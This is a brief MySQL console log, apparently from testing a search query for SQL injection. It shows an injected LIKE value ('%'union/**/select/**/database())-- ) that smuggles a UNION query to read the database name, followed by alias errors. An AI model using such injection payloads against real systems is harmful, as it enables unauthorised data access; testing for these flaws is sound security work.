 SELECT COUNT(*) FROM (select * from notice WHERE platform = 3 and title like '%'union/**/select/**/database())-- %' order by createTime desc) TOTAL
00][1248] Every derived table must have its own alias
[2024-10-11 19:41:25] Connected
file> use file
[2024-10-11 19:41:25] completed in 5 ms
file> SELECT COUNT(*) FROM (select * from notice WHERE platform = 3 and title like '%'union/**/select/**/database())
[2024-10-11 19:41:25] [42000][1248] Every derived table must have its own alias